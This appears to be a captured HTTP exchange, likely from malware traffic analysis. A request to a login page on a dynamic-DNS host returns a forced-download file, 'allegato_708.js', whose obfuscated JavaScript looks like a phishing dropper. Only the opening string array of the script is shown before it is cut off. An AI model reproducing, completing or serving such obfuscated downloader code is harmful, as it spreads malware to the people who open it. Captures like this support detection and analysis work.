 GET /login.php HTTP/1.1
Host: portfolio.serveirc.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: it-IT,it;q=0.9
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 14 Feb 2024 16:25:54 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
Content-disposition: attachment;filename=allegato_708.js
function _0x23c2(){var _0xac67d2=['a8k3odVdVaBcHh/dUmoMWRBdK8kS','W6XeW43cPJWvWQ/cGhykW5FcQ3O','WOa1eupdOSkXWROVjCoMbLldTNq','WQWlk2mA','
j8ocW6xcJ0hdNCoJW4RcPsRdVmo6kW','pmk+dmk5W6qEW67dOMi','ECo8WPZdNmojb37dQSoLe8kIja','tmopD8k7W7a1W4VdSLeMuCoNWP1VW5pcVgehWPzkB3hdKKSpnatdI
CkRoIxdT1O/W6Tzru3dMmoBmCkfW6xcNmkdW6ZdJ8oWCSklWQ/dVG','AcXXvd0E','W5hcUaxcQZFdG8khp13dMezGeG','gSkFWPRdN8kLrCkMdq','kSoWqSkCqmobWRhcGtCs